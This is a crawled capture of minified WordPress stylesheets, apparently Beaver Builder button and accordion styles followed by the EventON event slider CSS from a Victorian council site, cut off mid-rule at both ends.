translateY(-50%);-o-transform:translateX(-50%) translateY(-50%);transform:translateX(-50%) translateY(-50%)}.uabb-creative-button-wrap .uabb-creative-threed-btn.uabb-threed_down-btn,.uabb-creative-button-wrap .uabb-creative-threed-btn.uabb-threed_up-btn,.uabb-creative-button-wrap .uabb-creative-threed-btn.uabb-threed_left-btn,.uabb-creative-button-wrap .uabb-creative-threed-btn.uabb-threed_right-btn{-webkit-transition:none;-moz-transition:none;-ms-transition:none;-o-transition:none;transition:none}.perspective{-webkit-perspective:800px;-moz-perspective:800px;perspective:800px;margin:0}.uabb-creative-button.uabb-creative-threed-btn:after{content:'';position:absolute;z-index:-1;-webkit-transition:all 200ms linear;-moz-transition:all 200ms linear;transition:all 200ms linear}.uabb-creative-button.uabb-creative-threed-btn{outline:1px solid #fff0;-webkit-transform-style:preserve-3d;-moz-transform-style:preserve-3d;transform-style:preserve-3d}.uabb-creative-threed-btn.uabb-animate_top-btn:after{height:40%;left:0;top:-40%;width:100%;-webkit-transform-origin:0% 100%;-moz-transform-origin:0% 100%;transform-origin:0% 100%;-webkit-transform:rotateX(90deg);-moz-transform:rotateX(90deg);transform:rotateX(90deg)}.uabb-creative-threed-btn.uabb-animate_bottom-btn:after{width:100%;height:40%;left:0;top:100%;-webkit-transform-origin:0% 0%;-moz-transform-origin:0% 0%;-ms-transform-origin:0% 0%;transform-origin:0% 0%;-webkit-transform:rotateX(-90deg);-moz-transform:rotateX(-90deg);-ms-transform:rotateX(-90deg);transform:rotateX(-90deg)}.uabb-creative-threed-btn.uabb-animate_left-btn:after{width:20%;height:100%;left:-20%;top:0;-webkit-transform-origin:100% 0%;-moz-transform-origin:100% 0%;-ms-transform-origin:100% 0%;transform-origin:100% 0%;-webkit-transform:rotateY(-60deg);-moz-transform:rotateY(-60deg);-ms-transform:rotateY(-60deg);transform:rotateY(-60deg)}.uabb-creative-threed-btn.uabb-animate_right-btn:after{width:20%;height:100%;left:104%;top:0;-webkit-transform-origin:0% 0%;-moz-transform-origin:0% 0%;-ms-transform-origin:0% 0%;transform-origin:0% 0%;-webkit-transform:rotateY(120deg);-moz-transform:rotateY(120deg);-ms-transform:rotateY(120deg);transform:rotateY(120deg)}.uabb-animate_top-btn:hover{-webkit-transform:rotateX(-15deg);-moz-transform:rotateX(-15deg);-ms-transform:rotateX(-15deg);-o-transform:rotateX(-15deg);transform:rotateX(-15deg)}.uabb-animate_bottom-btn:hover{-webkit-transform:rotateX(15deg);-moz-transform:rotateX(15deg);-ms-transform:rotateX(15deg);-o-transform:rotateX(15deg);transform:rotateX(15deg)}.uabb-animate_left-btn:hover{-webkit-transform:rotateY(6deg);-moz-transform:rotateY(6deg);-ms-transform:rotateY(6deg);-o-transform:rotateY(6deg);transform:rotateY(6deg)}.uabb-animate_right-btn:hover{-webkit-transform:rotateY(-6deg);-moz-transform:rotateY(-6deg);-ms-transform:rotateY(-6deg);-o-transform:rotateY(-6deg);transform:rotateY(-6deg)}.uabb-creative-flat-btn.uabb-animate_to_right-btn,.uabb-creative-flat-btn.uabb-animate_to_left-btn,.uabb-creative-flat-btn.uabb-animate_from_top-btn,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn{overflow:hidden;position:relative}.uabb-creative-flat-btn.uabb-animate_to_right-btn i,.uabb-creative-flat-btn.uabb-animate_to_left-btn i,.uabb-creative-flat-btn.uabb-animate_from_top-btn i,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn i{bottom:0;height:100%;margin:0;opacity:1;position:absolute;right:0;width:100%;-webkit-transition:all 200ms linear;-moz-transition:all 200ms linear;transition:all 200ms linear;-webkit-transform:translateY(0);-moz-transform:translateY(0);-o-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.uabb-creative-flat-btn.uabb-animate_to_right-btn .uabb-button-text,.uabb-creative-flat-btn.uabb-animate_to_left-btn .uabb-button-text,.uabb-creative-flat-btn.uabb-animate_from_top-btn .uabb-button-text,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn .uabb-button-text{display:inline-block;width:100%;height:100%;-webkit-transition:all 200ms linear;-moz-transition:all 200ms linear;-ms-transition:all 200ms linear;-o-transition:all 200ms linear;transition:all 200ms linear;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;backface-visibility:hidden}.uabb-creative-flat-btn.uabb-animate_to_right-btn i:before,.uabb-creative-flat-btn.uabb-animate_to_left-btn i:before,.uabb-creative-flat-btn.uabb-animate_from_top-btn i:before,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn i:before{position:absolute;top:50%;left:50%;-webkit-transform:translateX(-50%) translateY(-50%);-moz-transform:translateX(-50%) translateY(-50%);-o-transform:translateX(-50%) translateY(-50%);-ms-transform:translateX(-50%) translateY(-50%);transform:translateX(-50%) translateY(-50%)}.uabb-creative-flat-btn.uabb-animate_to_right-btn:hover i,.uabb-creative-flat-btn.uabb-animate_to_left-btn:hover i{left:0}.uabb-creative-flat-btn.uabb-animate_from_top-btn:hover i,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn:hover i{top:0}.uabb-creative-flat-btn.uabb-animate_to_right-btn i{top:0;left:-100%}.uabb-creative-flat-btn.uabb-animate_to_right-btn:hover .uabb-button-text{-webkit-transform:translateX(200%);-moz-transform:translateX(200%);-ms-transform:translateX(200%);-o-transform:translateX(200%);transform:translateX(200%)}.uabb-creative-flat-btn.uabb-animate_to_left-btn i{top:0;left:100%}.uabb-creative-flat-btn.uabb-animate_to_left-btn:hover .uabb-button-text{-webkit-transform:translateX(-200%);-moz-transform:translateX(-200%);-ms-transform:translateX(-200%);-o-transform:translateX(-200%);transform:translateX(-200%)}.uabb-creative-flat-btn.uabb-animate_from_top-btn i{top:-100%;left:0}.uabb-creative-flat-btn.uabb-animate_from_top-btn:hover .uabb-button-text{-webkit-transform:translateY(400px);-moz-transform:translateY(400px);-ms-transform:translateY(400px);-o-transform:translateY(400px);transform:translateY(400px)}.uabb-creative-flat-btn.uabb-animate_from_bottom-btn i{top:100%;left:0}.uabb-creative-flat-btn.uabb-animate_from_bottom-btn:hover .uabb-button-text{-webkit-transform:translateY(-400px);-moz-transform:translateY(-400px);-ms-transform:translateY(-400px);-o-transform:translateY(-400px);transform:translateY(-400px)}.uabb-tab-acc-content .wp-video,.uabb-tab-acc-content video.wp-video-shortcode,.uabb-tab-acc-content .mejs-container:not(.mejs-audio),.uabb-tab-acc-content .mejs-overlay.load,.uabb-adv-accordion-content .wp-video,.uabb-adv-accordion-content video.wp-video-shortcode,.uabb-adv-accordion-content .mejs-container:not(.mejs-audio),.uabb-adv-accordion-content .mejs-overlay.load{width:100%!important;height:100%!important}.uabb-tab-acc-content .mejs-container:not(.mejs-audio),.uabb-adv-accordion-content .mejs-container:not(.mejs-audio){padding-top:56.25%}.uabb-tab-acc-content .wp-video,.uabb-tab-acc-content video.wp-video-shortcode,.uabb-adv-accordion-content .wp-video,.uabb-adv-accordion-content video.wp-video-shortcode{max-width:100%!important}.uabb-tab-acc-content video.wp-video-shortcode,.uabb-adv-accordion-content video.wp-video-shortcode{position:relative}.uabb-tab-acc-content .mejs-container:not(.mejs-audio) .mejs-mediaelement,.uabb-adv-accordion-content .mejs-container:not(.mejs-audio) .mejs-mediaelement{position:absolute;top:0;right:0;bottom:0;left:0}.uabb-tab-acc-content .mejs-overlay-play,.uabb-adv-accordion-content .mejs-overlay-play{top:0;right:0;bottom:0;left:0;width:auto!important;height:auto!important}.fl-row-content-wrap .uabb-row-particles-background,.uabb-col-particles-background{width:100%;height:100%;position:absolute;left:0;top:0}.uabb-js-breakpoint{content:"default";display:none}@media screen and (max-width:1200px){.uabb-js-breakpoint{content:"1200"}}@media screen and (max-width:1000px){.uabb-js-breakpoint{content:"1000"}}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://mvcc.vic.gov.au/wp-content/cache/asset-cleanup/one/css/item/eventon-event-slider__assets__evosl_styles-css-vd50103e0d428de5cb5d538c2cea5643d1eb420b8.css
body_size: 3020
content:
/*!/wp-content/plugins/eventon-event-slider/assets/evosl_styles.css*/:root{--evosl_border_rad:20px}.evoslider.ajde_evcal_calendar{padding:0}.evoslider .eventon_events_list{display:flex}.evo_slider_slide_out{border-radius:var(--evosl_border_rad);overflow:hidden;margin-bottom:10px;position:relative}.evosl_footer_outter{position:relative;text-align:center;width:auto;padding-bottom:20px}.evosl_footer_outter .evosl_footer{min-height:35px;width:100%;display:flex;justify-content:center;padding-top:10px;position:relative;margin:0 auto;text-align:center}.evosl_footer_outter .evosl_footer .evosl_footer_in{display:flex;justify-content:center}.evoslider.ajde_evcal_calendar .slide .clear{display:none}.evosliderbox.ajde_evcal_calendar .evo_time{display:none}.evosliderbox.ajde_evcal_calendar .eventon_events_list .eventon_list_event{box-sizing:border-box;height:100%;display:flex;justify-content:center;align-items:center;border-radius:var(--evosl_border_rad);margin:0 10px}.evosliderbox.ajde_evcal_calendar .eventon_events_list .eventon_list_event .evcal_cblock .evo_date{min-height:65px}.evosliderbox.ajde_evcal_calendar .eventon_events_list .eventon_list_event .desc_trig{background:#fff0}.evosliderbox.ajde_evcal_calendar .eventon_events_list .eventon_list_event .ev_ftImg{display:none}.evosliderbox.ajde_evcal_calendar .eventon_events_list .eventon_list_event .evcal_desc3_rsvp{display:none}.evosliderbox.ajde_evcal_calendar .eventon_events_list .eventon_list_event .hasFtIMG .evcal_desc{padding-left:100px}.evosliderbox.ajde_evcal_calendar .eventon_events_list .eventon_list_event .desc_trig_outter{background-size:cover;width:100%;height:100%;box-sizing:border-box;background-position:center}.evosliderbox.multiSlider.cs_def.ss_imgtop.ajde_evcal_calendar .eventon_events_list .eventon_list_event .desc_trig_outter{height:auto}.ajde_evcal_calendar.evoslider.evosliderbox.multiSlider.cs_def.ss_imgbg.sltac .evoet_time_expand,.ajde_evcal_calendar.evoslider.evosliderbox.multiSlider.cs_def.ss_imgtop.sltac .evoet_time_expand,.ajde_evcal_calendar.evoslider.evosliderbox.multiSlider.cs_def.ss_imgbg.sltac .evoet_location,.ajde_evcal_calendar.evoslider.evosliderbox.multiSlider.cs_def.ss_imgbg.sltac .evcal_oganizer,.ajde_evcal_calendar.evoslider.evosliderbox.multiSlider.cs_def.ss_imgbg.sltac .evoet_eventtypes{justify-content:center}.ajde_evcal_calendar.evoslider .eventon_list_event.sldark .evcal_desc span em.evcal_tz_time.evo_mytime{margin:5px}.evosliderbox.ajde_evcal_calendar .eventon_events_list .eventon_list_event .evo_above_title{display:flex;justify-content:center}.evosliderbox.ajde_evcal_calendar .eventon_events_list .eventon_list_event .evcal_cblock{background-color:transparent!important;font-size:20px;padding:30px 0 0 0;font-weight:700;position:relative;line-height:1;min-height:0;margin:0;left:0;top:0;display:flex;justify-content:center;align-items:start}.evosliderbox.ajde_evcal_calendar .eventon_events_list .eventon_list_event .month_long .evcal_cblock{display:none}.evosliderbox.ajde_evcal_calendar .eventon_events_list .eventon_list_event .evcal_list_a{display:flex;flex-direction:column;justify-content:center;width:100%;height:100%;position:relative;padding:10px;overflow:hidden;border-left-width:0;border-left-style:solid;min-height:0;border-bottom:none;text-align:center}.evosliderbox.ajde_evcal_calendar .eventon_events_list .eventon_list_event .evcal_list_a:hover{display:flex;width:100%;position:relative;overflow:hidden;border-left-width:0;border-left-style:solid;min-height:0;border-bottom:none}.evosliderbox.ajde_evcal_calendar .eventon_events_list .eventon_list_event .hasFtIMG .evcal_desc{padding:20px 50px;border-left:0;margin:0 0 20px 0;position:relative}.evosliderbox.ajde_evcal_calendar .eventon_events_list .eventon_list_event .evcal_desc{padding:20px 50px;border-left:0;margin:0 0 20px 0;position:relative;flex:0 0 auto}.evosl_footer_outter{text-align:center}.evosliderbox.ajde_evcal_calendar .eventon_events_list .eventon_list_event .evcal_list_a:after{height:0;background-color:#fff0}.evosliderbox.ajde_evcal_calendar .eventon_events_list .eventon_list_event .evcal_desc span.evcal_desc2{text-transform:uppercase;font-size:30px}.evosliderbox.ajde_evcal_calendar .eventon_events_list .eventon_list_event .evcal_desc .evcal_desc_info{font-size:12px;line-height:1.5;padding-bottom:0;opacity:1}.evosliderbox.ajde_evcal_calendar em.evo_time{display:none}.evosliderbox.ajde_evcal_calendar .eventon_events_list .eventon_list_event .evcal_cblock em.evo_day{margin-bottom:3px;font-size:20px}.evosliderbox.ajde_evcal_calendar .evcal_cblock .evo_date .start{float:left;font-size:40px;clear:both}.evosliderbox.ajde_evcal_calendar .evcal_cblock .evo_date .start em{margin-left:0;margin-top:3px;font-size:20px}.evosliderbox.ajde_evcal_calendar .evcal_cblock .evo_date .end{float:left;margin-left:4px;font-size:20px}.evoslider.ajde_evcal_calendar .eventon_list_event .evcal_desc3{display:flex;flex-direction:column;align-items:center;opacity:.7}.evoslider.ajde_evcal_calendar .eventon_list_event .evcal_desc3 .evoslider.ajde_evcal_calendar .eventon_list_event .evcal_desc3 span{display:block}.evoslider.ajde_evcal_calendar.ss_imgbg .evoet_cx .evoet_time_expand .evo_tz_time,.evoslider.ajde_evcal_calendar.ss_imgbg .evoet_cx .evoet_title,.evoslider.ajde_evcal_calendar.ss_imgbg .evoet_cx .evoet_subtitle{text-shadow:0 0 8px #000000db}.evoslider.ajde_evcal_calendar .eventon_list_event .evoet_cx .evoet_time_expand{justify-content:center}.evoslider.ajde_evcal_calendar .evoet_cx .evoet_time_expand .evo_tz_time,.evoslider.ajde_evcal_calendar .eventon_list_event .evoet_cx .evoet_eventtypes{flex-wrap:wrap;justify-content:center}.ajde_evcal_calendar.evoslider.no_slides .eventon_events_list,.ajde_evcal_calendar.evoslider.no_slides .eventon_events_list .slide.sl{width:100%!important}.ajde_evcal_calendar.evoslider .eventon_events_list .eventon_list_event.no_events{border:1px solid var(--evo_linecolor_1);padding:30px}.ajde_evcal_calendar.evoslider .cancelled.eventon_list_event:before{content:'';position:absolute;background-color:#fff9;height:100%;width:100%;display:flex;justify-content:center;align-items:center}.evoslider.cs_tb .evoslider_nav,.evoslider.cs_lr .evoslider_nav{background-color:#f1f1f1;color:gray}.evoslider.cs_tb .evoslider_nav:hover,.evoslider.cs_lr .evoslider_nav:hover,.evoslider.cs_lrc .evoslider_nav:hover{background-color:#e2e2e2}.evosl_footer_outter .nav{bottom:8px;z-index:57;opacity:.3;-webkit-transition:opacity 0.35s linear 0s;transition:opacity 0.2s linear 0s;text-align:center;height:35px;top:0;width:35px;display:flex;justify-content:center;align-items:center;cursor:pointer;border:1px solid var(--evo_color_1);background-color:#fff;border-radius:50%;color:var(--evo_color_1);flex:0 0 35px}.evosl_footer_outter .nav:hover{opacity:1;background-color:#fff}.evosl_footer_outter .nav:hover i{color:#3d3d3d}.evoslider.cs_Dbac .evosl_footer_outter .evosl_footer .evosl_footer_in{background-color:var(--evo_color_1);border-radius:30px;padding:5px}.evoslider.cs_Dbac .evosl_footer_outter .evosl_footer .evosl_footer_in .evoslider_dots span:hover{background-color:#fff}.evoslider.cs_tb .evoslider_nav{width:100%;display:block;text-align:center;padding:10px;cursor:pointer;box-sizing:border-box;height:45px;border-radius:10px;position:relative;margin-bottom:5px}.evoslider.cs_tb .evoslider_nav.next{margin-bottom:auto;margin-top:5px}.evoslider.cs_tb .evoslider_nav i{transform:rotate(90deg)}.evoslider.cs_tb .evo_slider_slide_out{margin-bottom:0}.evoslider.cs_lr .evo_slider_slide_out{display:block;width:100%}.evoslider.cs_lr .evo_slider_outter{display:flex}.evoslider.cs_lr .evoslider_nav{width:25px;display:block;background-color:#a5a5a5;text-align:center;padding:0 10px;cursor:pointer;box-sizing:border-box;height:inherit;z-index:10;display:flex;justify-content:center;align-items:center;border-radius:8px}.evoslider.cs_lr .evoslider_nav.next{margin-left:5px}.evoslider.cs_lr .evoslider_nav.prev{margin-right:5px}.evoslider.cs_lr .evo_slider_slide_out{margin-bottom:0}.evoslider.cs_lrc .evoslider_nav{width:40px;height:40px;display:block;text-align:center;padding:0 10px;cursor:pointer;box-sizing:border-box;position:absolute;z-index:10;display:flex;justify-content:center;align-items:center;border-radius:50%;top:50%;transform:translate3d(15px,-40px,0);opacity:.7;background-color:#fff;transition:all 0.2s}.evoslider.cs_lrc .evoslider_nav.next{transform:translate3d(0,-40px,0);right:20px}.evoslider.cs_lrc .evoslider_nav:hover{opacity:1;background-color:#fff;box-shadow:0 0 20px -5px #000}.evoslider.cs_lrc .evo_slider_slide_out{margin-bottom:0}.evoslider_dots{display:flex;align-items:center;margin:0 15px;flex-wrap:wrap}.evoslider_dots span{position:relative;font-size:0;width:10px;height:10px;background-color:#a5a5a5;display:block;border-radius:50%;margin:5px;transition:all 0.2s ease;outline:none;cursor:pointer}.evoslider_dots span.f{width:25px;border-radius:20px}.evoslider_dots span:hover{background-color:var(--evo_color_1);width:15px;border-radius:20px}.evoslider_dots span.f em{display:none;position:absolute;border:1px solid var(--evo_color_1);width:16px;height:16px;border-radius:50%;left:-3px;top:-3px;-webkit-box-sizing:border-box;box-sizing:border-box}.evoslider_dots span:hover em{display:none;position:absolute;border:1px solid var(--evo_color_1);width:16px;height:16px;border-radius:50%;left:-3px;top:-3px;-webkit-box-sizing:border-box;box-sizing:border-box}.evoslider.verticalSlider .evo_slider_slide_out{z-index:2;margin-bottom:0;background-color:#fff}.evoslider.verticalSlider .eventon_events_list{flex-direction:column}.evoslider.verticalSlider.ajde_evcal_calendar .eventon_events_list .eventon_list_event{margin:0}.evoslider.multiSlider .evo_slider_slide_out .eventon_list_event{margin-right:5px;border-radius:var(--evosl_border_rad);transition:all 0.4s}.evoslider.ajde_evcal_calendar.ss_imgtop.multiSlider .eventon_list_event.hasbgimg .evo_boxtop{flex:0 0 200px}.evosliderbox.ajde_evcal_calendar.multiSlider .hasbgimg.eventon_list_event{justify-content:flex-start}.evosliderbox.ajde_evcal_calendar.multiSlider .eventon_list_event .evcal_desc span.evcal_desc2,.evo_pop_body .evcal_desc span.evcal_desc2{font-size:20px}.evosliderbox.ajde_evcal_calendar.multiSlider .eventon_list_event .evcal_desc span.evoet_title{padding-bottom:15px}.evosliderbox.ajde_evcal_calendar.multiSlider .eventon_list_event .hasFtIMG .evcal_desc,.evo_pop_body .hasFtIMG .evcal_desc{padding:10px 20px}.evosliderbox.ajde_evcal_calendar.multiSlider .eventon_events_list .eventon_list_event .evcal_desc,.evo_pop_body .evcal_desc,#page-content p.evcal_desc{padding:10px 20px}.ajde_evcal_calendar.multiSlider.evosliderbox .eventon_events_list:hover .eventon_list_event{opacity:.5}.ajde_evcal_calendar.multiSlider.evosliderbox .eventon_events_list .eventon_list_event:hover{opacity:1}.ajde_evcal_calendar.miniSlider{position:relative}.ajde_evcal_calendar.miniSlider .evo_slider_slide_out{border-radius:0}.ajde_evcal_calendar.miniSlider .eventon_events_list .evoet_cx .evoet_dayblock,.ajde_evcal_calendar.miniSlider .eventon_events_list .eventon_list_event .evo_below_title,.ajde_evcal_calendar.miniSlider .eventon_events_list .eventon_list_event .evo_above_title,.ajde_evcal_calendar.miniSlider .eventon_events_list .eventon_list_event .evo_mytime,.ajde_evcal_calendar.miniSlider.ss_def .eventon_events_list .eventon_list_event a .ev_ftImg,.ajde_evcal_calendar.miniSlider.ss_imgbg .eventon_events_list .eventon_list_event a .ev_ftImg,.ajde_evcal_calendar.miniSlider.ss_imgbg .eventon_events_list .eventon_list_event .evocd_timer,.ajde_evcal_calendar.miniSlider.ss_imgbg .eventon_events_list .eventon_list_event .evoet_location,.ajde_evcal_calendar.miniSlider.ss_imgbg .eventon_events_list .eventon_list_event .evo_newmytime,.ajde_evcal_calendar.miniSlider.ss_imgbg .eventon_events_list .eventon_list_event .evoet_cmf{display:none}.miniSlider .evcal_desc .evcal_desc3{display:none!important}.ajde_evcal_calendar.miniSlider .evo_slider_slide_out .eventon_list_event{display:block;border-radius:var(--evosl_border_rad);margin:0 5px;transition:all 0.4s}.evosliderbox.ajde_evcal_calendar.miniSlider .eventon_events_list .eventon_list_event .evcal_desc span.evcal_desc2{font-size:16px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.miniSlider .eventon_events_list .eventon_list_event .evcal_desc .evcal_time,.miniSlider .eventon_events_list .eventon_list_event .evcal_desc .evcal_location{overflow:hidden;text-overflow:ellipsis;white-space:nowrap;width:100%;margin:0}.evosliderbox.ajde_evcal_calendar.miniSlider .eventon_events_list .eventon_list_event .evcal_desc .evcal_desc_info{line-height:1.3}.miniSlider.ajde_evcal_calendar .eventon_events_list .eventon_list_event .ev_ftImg{display:block;border-radius:0;height:100px;max-height:none;width:75px;margin:0}.miniSlider.ajde_evcal_calendar .eventon_events_list .eventon_list_event .evcal_cblock{padding:10px 0 0 10px}.ajde_evcal_calendar.miniSlider.evosliderbox .eventon_events_list .eventon_list_event .evcal_desc{padding:10px 15px 10px 60px;margin:0;width:100%}.ajde_evcal_calendar.miniSlider.evosliderbox .eventon_events_list .eventon_list_event .evcal_desc{padding:10px 10px 0 10px}.ajde_evcal_calendar.miniSlider.evosliderbox .eventon_events_list .eventon_list_event{max-height:100px;overflow:hidden}.ajde_evcal_calendar.miniSlider.evosliderbox .eventon_events_list .eventon_list_event a.desc_trig{height:100px;display:flex;flex-direction:row;align-items:flex-start}.ajde_evcal_calendar.miniSlider.evosliderbox .eventon_events_list:hover .eventon_list_event{opacity:.5}.ajde_evcal_calendar.miniSlider.evosliderbox .eventon_events_list .eventon_list_event:hover{opacity:1}.ajde_evcal_calendar.microSlider{position:relative}.ajde_evcal_calendar.microSlider .evo_slider_slide_out{border-radius:0}.ajde_evcal_calendar.microSlider .eventon_events_list .eventon_list_event .evo_below_title,.ajde_evcal_calendar.microSlider .eventon_events_list .eventon_list_event .evo_above_title,.ajde_evcal_calendar.microSlider .eventon_events_list .eventon_list_event .ev_ftImg,.ajde_evcal_calendar.microSlider .eventon_events_list .eventon_list_event .evcal_desc,.microSlider .evcal_desc .evcal_desc3{display:none}.evosliderbox.ajde_evcal_calendar.microSlider .eventon_events_list .eventon_list_event .month_long .evcal_cblock{display:flex}.ajde_evcal_calendar.microSlider .eventon_events_list .eventon_list_event .cancel_event.evcal_list_a:before{font-size:12px}.ajde_evcal_calendar.microSlider .evo_slider_slide_out .eventon_list_event{border-radius:var(--evosl_border_rad);margin-right:5px;transition:all 0.4s}.ajde_evcal_calendar.microSlider.evosliderbox .eventon_events_list .eventon_list_event .evcal_list_a{text-align:left;display:flex;align-items:center;justify-content:center}.ajde_evcal_calendar.microSlider.evosliderbox .eventon_events_list:hover .eventon_list_event{opacity:.5}.ajde_evcal_calendar.microSlider.evosliderbox .eventon_events_list .eventon_list_event:hover{opacity:1}.ajde_evcal_calendar.microSlider.evosliderbox .eventon_events_list .eventon_list_event .evcal_list_a .evcal_cblock{padding:0}.ajde_evcal_calendar.microSlider.evosliderbox .eventon_events_list .eventon_list_event a.desc_trig{height:100px}.ajde_evcal_calendar.microSlider.ss_imgbg .desc_trig_outter{height:100%;width:100%;background-size:cover}.evoslider.ss_imgbg .eventon_list_event .desc_trig_outter{background-size:cover;width:100%;height:100%;display:flex;align-items:center}.evoslider.ajde_evcal_calendar.ss_imgtop .eventon_list_event.hasbgimg .evo_boxtop{height:200px!important;background-size:cover;width:100%;flex:1 0 200px}.evoslider.ajde_evcal_calendar.ss_imgtop .eventon_list_event{display:flex;flex-direction:column}.evoslider.ajde_evcal_calendar.ss_imgtop .eventon_events_list .eventon_list_event .desc_trig,.evoslider.ajde_evcal_calendar.ss_imgleft .eventon_events_list .eventon_list_event .desc_trig{padding-top:10px!important;display:flex;flex-direction:column;align-items:center;justify-content:center}.evoslider.ajde_evcal_calendar.ss_imgleft .eventon_events_list .eventon_list_event{display:flex;align-items:stretch}.evoslider.ajde_evcal_calendar.ss_imgleft .eventon_events_list .eventon_list_event.hasbgimg .desc_trig_outter{flex-basis:60%}.evoslider.ajde_evcal_calendar.ss_imgleft .eventon_list_event.hasbgimg .evo_boxtop{flex-basis:40%;height:auto!important;background-size:cover;background-position:center}.evoslider.ajde_evcal_calendar.defSlider.sltac .evoet_cx span.level_3,.evoslider.ajde_evcal_calendar.defSlider.sltac .evoet_cx span.level_4{justify-content:center}#evcal_widget .evosliderbox .eventon_events_list .eventon_list_event .evcal_cblock{left:auto;position:relative;padding:20px 0 20px;width:100%}#evcal_widget .evosliderbox .eventon_events_list .eventon_list_event .evcal_desc3{display:none}#evcal_widget .evosliderbox .eventon_events_list .eventon_list_event .mul_val .evcal_desc,#evcal_widget .evosliderbox .eventon_list_event a.sin_val.hasFtIMG .evcal_desc{padding:0 40px 20px}#evcal_widget .evosliderbox .eventon_events_list .eventon_list_event .evcal_desc .evcal_desc_info em{color:#fff}#evcal_widget .evosliderbox .eventon_events_list .eventon_list_event .evcal_cblock .evo_start .date{font-size:24px}#evcal_widget .evosliderbox .eventon_events_list .eventon_list_event .evcal_cblock span.start em{font-size:14px}#evcal_widget .evosliderbox .eventon_events_list .eventon_list_event .evcal_cblock span.evo_end .date{font-size:12px}.evoslider .eventon_list_event.sldark .evcal_cblock,.evoslider .eventon_list_event.sldark .evcal_desc span,.evoslider .eventon_list_event.sldark .evcal_desc span em,.evoslider .eventon_list_event.sldark .evcal_desc span em i{color:#fff}.evoslider .eventon_list_event.sldark .evcal_cblock .evo_end:before{background-color:#fff}.evosliderbox.sltac .eventon_events_list .eventon_list_event .evocd_time{float:none;display:flex;justify-content:center}.evosliderbox.sltac .eventon_events_list .eventon_list_event .evocd_time .countdown-row{float:none;display:flex;justify-content:center}.evoSlideOuter.evortl{direction:rtl}.evoSlideOuter .evoSlider,.evoSlideOuter .evoPager{max-width:none;padding-left:0;list-style:none outside none}.evoSlideOuter.evortl .evoSlider,.evoSlideOuter.evortl .evoPager{padding-right:0}.evoSlideOuter .evoSlider>*,.evoSlideOuter .evoGallery li{float:none}.evoSlideOuter.evortl .evoSlider>*,.evoSlideOuter.evortl .evoGallery li{float:right!important}.evosliderbox.ajde_evcal_calendar.rtlslider{text-align:right}.evosliderbox.ajde_evcal_calendar.rtlslider .eventon_events_list .eventon_list_event .evcal_cblock{padding:50px 50px 0 0;right:0;text-align:right}.evosliderbox.ajde_evcal_calendar.rtlslider .evcal_cblock .evo_date .start,.rtlslider .eventon_events_list .eventon_list_event .evcal_cblock em.evo_day .rtlslider .evcal_desc .evcal_desc3 em,.rtlslider .evcal_desc .evcal_desc3 em{float:right}.evosliderbox.ajde_evcal_calendar.rtlslider .evcal_cblock .evo_date .end{float:right;margin-right:4px;direction:rtl}.rtlslider .evcal_desc .evcal_desc3 em,.rtlslider .eventon_events_list .eventon_list_event .evcal_desc .evcal_location,.evosliderbox.ajde_evcal_calendar.rtlslider .eventon_events_list .eventon_list_event .evcal_desc,#page-content p.evcal_desc,.rtlslider .eventon_events_list .eventon_list_event .evcal_desc .evcal_location,.rtlslider .evoSlideOuter .evoPager.evopg{direction:rtl}.rtlslider .eventon_events_list .eventon_list_event .evcal_cblock em.evo_day{float:right;padding-left:6px}.rtlslider .eventon_events_list .eventon_list_event .evcal_desc .evcal_time::before{right:0}.rtlslider .eventon_events_list .eventon_list_event .evcal_desc .evcal_location{padding-right:15px;margin-left:5px}.rtlslider .evoPrev{background-position:0 0;right:10px;-webkit-transform:rotate(-180deg);-moz-transform:rotate(-180deg);-ms-transform:rotate(-180deg);-o-transform:rotate(-180deg);left:inherit}.rtlslider .evoNext{background-position:0 0;left:10px;-webkit-transform:rotate(-180deg);-moz-transform:rotate(-180deg);-ms-transform:rotate(-180deg);-o-transform:rotate(-180deg);right:inherit}@media only screen and (max-width:650px){h1.evo_slide_title{font-size:24px}.evo_slide_loc-time-user p{font-size:10px}.evo_slide_loc-time-user p i.material-icons{font-size:12px;top:2px}.evo_slide_button a{margin-top:4px;font-size:12px}.evosliderbox.ajde_evcal_calendar .eventon_events_list .eventon_list_event .hasFtIMG .evcal_desc{padding:15px 20px}.evosliderbox.ajde_evcal_calendar .eventon_events_list .eventon_list_event .evcal_desc{padding:20px 20px}.evosliderbox.ajde_evcal_calendar .eventon_events_list .eventon_list_event .evcal_cblock{padding:20px 0 0 20px}.evosliderbox.ajde_evcal_calendar .eventon_events_list .eventon_list_event .evcal_desc span.evcal_desc2{font-size:26px}.evosliderbox.ajde_evcal_calendar .eventon_events_list .eventon_list_event .evcal_desc .evcal_desc_info{font-size:10px}.evo_slide_content{padding:10px 0 0 40px}p.evo_slide_desc{font-size:10px}p.evs_t1{font-size:36px}p.evs_t2{font-size:22px}p.evs_t3{font-size:20px}p.evs_t4{font-size:12px}.evo_date_holder.evos_top{padding:40px 0 0 40px}.evosliderbox.ajde_evcal_calendar.rtlslider .eventon_events_list .eventon_list_event .evcal_cblock{padding:20px 20px 0 0}.evosliderbox.ajde_evcal_calendar.rtlslider .eventon_events_list .eventon_list_event .evcal_desc{padding:20px}}@media only screen and (max-width:479px){h1.evo_slide_title{font-size:20px}p.evs_t1{font-size:30px}p.evs_t2{font-size:16px}p.evs_t3{font-size:18px}p.evs_t4{font-size:10px}.evo_date_holder.evos_top{padding:30px 0 0 30px}.evo_slide_content{padding:10px 0 0 30px}li.evo_slide_item{overflow:hidden}.evosliderbox.ajde_evcal_calendar .eventon_events_list .eventon_list_event .evcal_desc span.evcal_desc2{font-size:20px}.evosliderbox.ajde_evcal_calendar.multiSlider .eventon_events_list .eventon_list_event .evcal_desc{margin:0 0 40px 0}.evosliderbox.ajde_evcal_calendar.rtlslider .eventon_events_list .eventon_list_event .evcal_cblock{padding:20px 20px 0 0}.evosliderbox.ajde_evcal_calendar.rtlslider .eventon_events_list .eventon_list_event .evcal_desc{padding:20px}}@media only screen and (max-width:320px){.evo_date_holder.evos_top{padding:30px 0 0 30px}.evo_slide_content{padding:10px 0 0 30px}h1.evo_slide_title{font-size:14px}.evo_slide_button 